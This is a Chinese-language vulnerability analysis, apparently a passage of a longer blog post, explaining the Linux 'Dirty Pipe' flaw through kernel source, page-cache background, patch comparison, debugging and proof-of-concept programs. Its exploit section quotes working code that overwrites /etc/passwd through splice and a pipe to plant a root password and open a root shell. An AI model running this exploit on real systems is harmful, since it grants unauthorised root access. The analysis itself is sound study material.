static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
struct pipe_inode_info *pipe = i->pipe;
struct pipe_buffer *buf;
unsigned int p_tail = pipe->tail; // p_tail = 0x10
unsigned int p_mask = pipe->ring_size - 1; // p_mask === 0xf
unsigned int i_head = i->head; // i_head == 0x10
size_t off;

if (unlikely(bytes > i->count)) // bytes == 0x1 i->count == 0x1
bytes = i->count;

if (unlikely(!bytes))
return 0;

if (!sanity(i)) // 对inode 做一些合规检查,比如pipe不能为空,必须在 last buffer中等等。
return 0;

off = i->iov_offset; // off == 0x0 ,这里的off是管道偏移,我们传入的参数就是0
buf = &pipe->bufs[i_head & p_mask];
if (off) {
if (offset == off && buf->page == page) {
/* merge with the last one */
buf->len += bytes;
i->iov_offset += bytes;
goto out;
}
i_head++;
buf = &pipe->bufs[i_head & p_mask];
}
if (pipe_full(i_head, p_tail, pipe->max_usage))
return 0;

buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page; // 可见splice并没有数据的复制,有的只有指针的传递,将文件page的指针赋值给管道的buf->page。
buf->offset = offset;
buf->len = bytes;

pipe->head = i_head + 1;
i->iov_offset = offset + bytes;
i->head = i_head;
out:
i->count -= bytes;
return bytes;
}

七、page cache

考虑到这样一个场景,在现有的linux环境下,当我们使用write/read进行读写文件时,我们操作的是磁盘文件吗?

带着这个疑问,我们思考一下,当涉及到文件操作时,操作系统必须解决两个严重的问题:

  1. 当操作系统读做数据的访问操作时,对磁盘的访问速度远小于内存,文件越大,效果越明显。
  2. 当多个进程均访问同一个磁盘文件的内容时,由于进程数据隔离,不可能将文件内容在所有进程都拷贝一份。如果您使用 Process Explorer查看 Windows 进程,您会看到每个进程中加载了大约 15MB 的常用 DLL。我的 Windows 机器现在正在运行 100 个进程,因此如果不共享,我将使用高达 ~1.5 GB 的物理 RAM来处理常见的 DLL

基于上面的观点,对内存的访问相较于对磁盘的访问来说更高效。

但是内存是有限的,我们不可能将磁盘上所有的内容都放入内存中,这时就需要对放入内存中的磁盘文件进行筛选。这时Page cache应运而生。

在计算机,page cache,有时也称为disk cache,它是一种透明缓存,用于存储源自二级存储设备(如硬盘驱动器(HDD) 或固态驱动器(SSD))的页面。操作系统在主内存(RAM)的其他未使用部分中保留页面缓存,从而更快地访问缓存页面的内容并提高整体性能。页面缓存在内核中通过分页内存管理实现,并且对应用程序几乎是透明的。


由于硬盘和内存的读写性能差距巨大,Linux默认情况是以异步方式读写文件的。比如调用系统函数open()打开或者创建文件时缺省情况下是带有O_ASYNC flag的。Linux借助于内核的page cache来实现这种异步操作。引用《Understanding the Linux Kernel, 3rd Edition》中关于page cache的定义:

The page cache is the main disk cache used by the Linux kernel. In most cases, the kernel refers to the page cache when reading from or writing to disk. New pages are added to the page cache to satisfy User Mode processes’s read requests. If the page is not already in the cache, a new entry is added to the cache and filled with the data read from the disk. If there is enough free memory, the page is kept in the cache for an indefinite period of time and can then be reused by other processes without accessing the disk.
Similarly, before writing a page of data to a block device, the kernel verifies whether the corresponding page is already included in the cache; if not, a new entry is added to the cache and filled with the data to be written on disk. The I/O data transfer does not start immediately: the disk update is delayed for a few seconds, thus giving a chance to the processes to further modify the data to be written (in other words, the kernel implements deferred write operations).

也就是说,我们平常向硬盘写文件时,默认异步情况下,并不是直接把文件内容写入到硬盘中才返回的,而是成功拷贝到内核的page cache后就直接返回,所以大多数情况下,硬盘写操作不会是性能瓶颈。写入到内核page cache的pages成为dirty pages,稍后会由内核线程pdflush真正写入到硬盘上。

从硬盘读取文件时,同样不是直接把硬盘上文件内容读取到用户态内存,而是先拷贝到内核的page cache,然后再“拷贝”到用户态内存,这样用户就可以访问该文件。因为涉及到硬盘操作,所以第一次读取一个文件时,不会有性能提升;不过,如果一个文件已经存在page cache中,再次读取该文件时就可以直接从page cache中命中读取不涉及硬盘操作,这时性能就会有很大提高。

下面用dd比较下异步(缺省模式)和同步写硬盘的速度差别:

1
2
3
4
5
6
7
8
$ dd if=/dev/urandom of=async.txt bs=64M count=16 iflag=fullblock
16+0 records in
16+0 records out
1073741824 bytes (1.1 GB, 1.0 GiB) copied, 7.618 s, 141 MB/s
$ dd if=/dev/urandom of=sync.txt bs=64M count=16 iflag=fullblock oflag=sync
16+0 records in
16+0 records out
1073741824 bytes (1.1 GB, 1.0 GiB) copied, 13.2175 s, 81.2 MB/s

page cache除了可以提升和硬盘交互性能外,下面继续讨论page cache功能。

1、如果程序crash,异步模式会丢失数据吗?

比如存在这样的场景:一批数据已经成功写入到page cache,这时程序突然crash,但是在page cache里的数据还没来得及被pdflush写回到硬盘,这批数据会丢失吗?
答案是,要看具体情况:

  1. 如果OS没有crash或者重启的话,仅仅是写数据的程序crash,那么已经成功写入到page cache中的dirty pages是会被pdflush在合适的时机被写回到硬盘,不会丢失数据;
  2. 如果OS也crash或者重启的话,因为page cache存放在内存中,一旦断电就丢失了,那么就会丢失数据。
    至于这种情况下,会丢失多少数据,主要看系统重启前有多少dirty pages被写入到硬盘,已经成功写回硬盘的就不会丢失;没来得急写回硬盘的数据就彻底丢失了。这也是异步写硬盘的一个潜在风险。
    同步写硬盘时就不存在这种丢数据的风险。同步写操作返回成功时,能保证数据一定被保存在硬盘上了。

引用RocksDB wiki中关于“Asynchronous Writes”描述:

Asynchronous writes are often more than a thousand times as fast as synchronous writes. The downside of asynchronous writes is that a crash of the machine may cause the last few updates to be lost. Note that a crash of just the writing process (i.e., not a reboot) will not cause any loss since even when sync is false, an update is pushed from the process memory into the operating system before it is considered done.

那么如何避免因为系统重启或者机器突然断电,导致数据丢失问题呢?
可以借助于WAL(Write-Ahead Log)技术。

WAL技术在数据库系统中比较常见,在数据库中一般又称之为redo log,Linux 文件系统ext3/ext4称之为journaling。WAL作用是:写数据库或者文件系统前,先把相关的metadata和文件内容写入到WAL日志中,然后才真正写数据库或者文件系统。WAL日志是append模式,所以,对WAL日志的操作要比对数据库或者文件系统的操作轻量级得多。如果对WAL日志采用同步写模式,那么WAL日志写成功,即使写数据库或者文件系统失败,可以用WAL日志来恢复数据库或者文件系统里的文件。

2、查看一个文件占用page cache情况

可以借助于vmtouch工具:

vmtouch is a tool for learning about and controlling the file system cache of unix and unix-like systems.

image-20220329165324080

3、一些注意点

由于缓存页面可以很容易地被驱逐和重用,一些操作系统,特别是Windows NT,甚至将页面缓存使用情况报告为“可用”内存,而内存实际上是分配给磁盘页面的。这导致了一些关于在 Windows 中使用页面缓存的混乱。

cache也容易产生测信道攻击,由于page cache与磁盘文件有pdflush措施,一般磁盘文件都有着严格的权限分离措施,所以page cache可能存在某些文件页面可以绕过权限分离并泄露有关其他进程的数据。这里的内容比较多,就不展开了。

漏洞分析

零、前言

漏洞分析要养成一种由已知到未知的分析习惯,我们分析漏洞时,参考其他师傅的文章时,要想明白分析的具体思路是什么,具体的解决方法是什么。

实际上该漏洞归纳的分析思路大致为:补丁对比->漏洞验证->前置知识了解->漏洞调试->exp分析。这是一个不断探索的过程,每一步的操作都是为下一步做铺垫,补丁对比的意义在于简单了解漏洞点,漏洞验证帮助我们了解这个漏洞是长什么样子,他能造成什么后果(文件写入,代码注入,信息泄露等等);前置知识了解帮助我们了解函数功能或者系统运作方式等等知识,为分析漏洞打好基础;漏洞调试帮助我们完全理解漏洞成因;exp分析帮助我们了解漏洞的利用方式。

我们按照这个顺序进行漏洞分析。

一、补丁分析

漏洞补丁如下

image-20220328160733330

可见补丁对buf->flags进行了初始化,可以推断经过漏洞的影响,buf->flags必不为0!

目前我们不清楚buf->flags到底代表了什么含义。我们将带着这个问题进行源码分析。

二、splice读写文件实验

这里参考了漏洞发现者与ghost461师傅的文章,实验的内容为,编写两个程序,第一个程序对一个文件写入A,之后第二个程序调用splice函数将文件内容读取到管道,之后对管道写入B。发现执行完第一个程序时的文件内容全为A,而第二个程序执行后,文件内容里面竟然包含了B,明明第二个程序并没有写文件的操作。

下面的代码参考自ghost461的文章:

poc1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// poc1.c
#include <stdio.h>
#include<unistd.h>
#include <fcntl.h>

int main() {
const char* path = "./tmpfile";
int fd = open(path,O_WRONLY);

while(1) {
write(fd, "AAAAA", 5);
}

close(fd);
return 0;
}

poc2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
// poc2.cpp
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <sys/user.h>
#include <string.h>

int main() {
printf("title\n");
const char* path = "./tmpfile";
int fd = open(path, O_RDONLY);
int p[2];
ssize_t nbytes;
if (pipe(p)) abort();

const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}

nbytes = splice(fd, 0, p[1], NULL, 5, 0);
nbytes = write(p[1], "BBBBB", 5);

close(fd);
return 0;
}

执行程序poc1

image-20220328175234758

执行程序poc2

image-20220329142848335

可见我们没有对文件进行写,但文件中仍然存在我们输入到管道中的BBBBB

重启后查看tmpfile文件

image-20220328175234758

重启后,B消失了,可见我们写入管道的BBBBB并没有真正的写入进文件中,而是写入了一块临时的内存空间中。

三、动态分析

我们在关键函数pipe_wirtecopy_page_to_iter_pipe下断点

由于在poc代码中先完成了一段填满管道再将管道清空的操作,在填满管道的过程中会触发pipe_write函数,且在某个else分支会将buf->flags赋值为PIPE_BUF_FLAG_CAN_MERGE

1
2
3
4
5
if (is_packetized(filp))				
buf->flags = PIPE_BUF_FLAG_PACKET; // PIPE_BUF_FLAG_PACKET == 0x8
else
buf->flags = PIPE_BUF_FLAG_CAN_MERGE; // PIPE_BUF_FLAG_CAN_MERGE == 0x10
pipe->tmp_page = NULL;

image-20220329151119554

image-20220329150405704

在经过多次命中pipe_write函数后,命中了copy_page_to_iter_pipe函数,在对pipe buf做初始化操作时并没有对buf->flags进行初始化,导致现在的buf->flags仍然是0x10,也就是PIPE_BUF_FLAG_CAN_MERGE

image-20220329150704210

在splice系统调用后面的系统调用即为write,文件描述符传的是pipe的文件描述符,此时跟进pipe_write,进入该if分支,此时chars代表的字符数表示write函数传入的第二个参数。

image-20220329151436524

poc中如下

1
2
const char *const data = ":$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh\n"; // openssl passwd -1 -salt aaron aaron 
nbytes = write(p[1], data, data_size);

image-20220329151643307

image-20220329152706101

下面会判断buf->flags是否置位PIPE_BUF_FLAG_CAN_MERGE,如果是,则将文件内容write进管道。

image-20220329153054612

至此就是整体的漏洞流程。

四、exp分析

这里分析的是最先公开的exp代码,我们尽量从已知来推断未知,代码用了大量的校验代码,在漏洞复现或利用时帮助我们精准的判断问题出在了哪里。

首先备份原始的passwd,因为我们的修改会使其内容发生变化。再完成提权后,我们可以选择将这个备份后的passwd.bak文件再还原回去,尽量不露痕迹,或者在测试时可以还原现场。

1
2
3
4
5
6
7
FILE *f1 = fopen("/etc/passwd", "r");
FILE *f2 = fopen("/tmp/passwd.bak", "w");
char c;
while ((c = fgetc(f1)) != EOF)
fputc(c, f2);
fclose(f1);
fclose(f2);

之后创建管道,首先填满管道,这时pipe_writebuf->flagsPIPE_BUF_FLAG_CAN_MERGE位设置为1,之后清空管道,方便下一次poc的写入。此时该管道为空,且其缓冲区设置了PIPE_BUF_FLAG_CAN_MERGE标志,下次操作管道描述符时不会创建新的page,而是仍然使用原有的page进行操作。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
int p[2];
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];

/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}

/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}

/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */

之后触发漏洞。首先调用了splicefile pagepipe buf关联起来,之后write会调用pipe_write函数,判断buf->flags如果PIPE_BUF_FLAG_CAN_MERGE已置为,那么会直接操作pipe buf,也相当于操作了file page

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
const char *const path = "/etc/passwd";
loff_t offset = 4; // after the "root"
const char *const data = ":$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh\n"; // openssl passwd -1 -salt aaron aaron
const size_t data_size = strlen(data);
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
/* open the input file and validate the specified offset */
const int fd = open(path, O_RDONLY); // yes, read-only! :-)



/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);

/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);

此时可以当作root密码已经被修改,最终弹出shell

1
2
3
4
5
6
7
8
9
10
	char *argv[] = {"/bin/sh", "-c", "(echo aaron; cat) | su - -c \""
"echo \\\"Restoring /etc/passwd from /tmp/passwd.bak...\\\";"
"cp /tmp/passwd.bak /etc/passwd;"
"echo \\\"Done! Popping shell... (run commands now)\\\";"
"/bin/sh;"
"\" root"};
execv("/bin/sh", argv);

// 执行的是下面的命令
// /bin/sh -c "(echo aaron; cat) | su - -c \"echo \\\"Restoring /etc/passwd from /tmp/passwd.bak...\\\";cp /tmp/passwd.bak /etc/passwd;echo \\\"Done! Popping shell... (run commands now)\\\";/bin/sh;\" root"

五、总结

我们会发现如果了解前置知识后理解该漏洞竟是如此的简单,但是该漏洞的挖掘仍然是比较困难的,需要对splice和pipe等的这整块的内容熟悉,漏洞发现者也是在业务中发现了业务有些许异常才发现该漏洞。

该漏洞的利用也很有意思,首先是buf->flags没有初始化,从而找到了pipe_write函数对PIPE_BUF_FLAG_CAN_MERGE的操作,本来这样无关痛痒,只是可以随意覆写管道,但是由于page cache的存在,令我们随意覆写管道转换成随意覆写文件,后面想到可以覆写/etc/passwd,最终达到提权的目的,实际上该漏洞也可以覆写其他文件,提权只是该漏洞的一种表现形式。如该方法就是利用了覆盖SUID文件

其他文章也提到过,由于调用splice函数需要对文件有读权限,如果没有读权限,那么该漏洞就无法利用了。

参考链接

  1. 漏洞发现者的博客
  2. 标准输入输出百度百科
  3. 360 Nitro师傅的分析
  4. pipe原理
  5. splice man手册
  6. 零拷贝的原理
  7. DMA维基百科
  8. 原来 8 张图,就可以搞懂「零拷贝」了
  9. sendfile man手册
  10. 知道创宇ghost461师傅的分析
  11. Linux Page Cache的理解
  12. Page cache维基百科
 Comments